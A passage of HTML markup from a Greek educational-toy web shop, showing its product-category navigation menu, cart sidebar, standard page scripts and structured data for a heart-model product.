		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"STEM toys","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/toys\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","@id":"https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/#product","name":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","url":"https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/","description":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2) Learning Resources\r\n\r\n\u0392\u03bf\u03b7\u03b8\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03c2 